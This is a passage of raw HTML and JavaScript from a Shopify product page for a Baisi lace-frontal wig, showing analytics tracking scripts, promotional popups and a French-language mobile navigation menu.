      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"a4d0330d-2a9d-41c5-b0ef-00e29a557473"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":10527480723,"requestId":"2d874df7-3230-433b-ac0a-b083c82b59e8-1769007570","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":21743395143763,"productId":10527480723,"productGid":"gid:\/\/shopify\/Product\/10527480723","name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 10","price":"101.18","sku":"A3-0000312","brand":"hairbs","variant":"13*4 \/ 10","category":"Dentelle Frontale","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":21743395143763,"productId":10527480723,"productGid":"gid:\/\/shopify\/Product\/10527480723","name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 10","price":"101.18","sku":"A3-0000312","brand":"hairbs","variant":"13*4 \/ 10","category":"Dentelle Frontale","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-ca/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
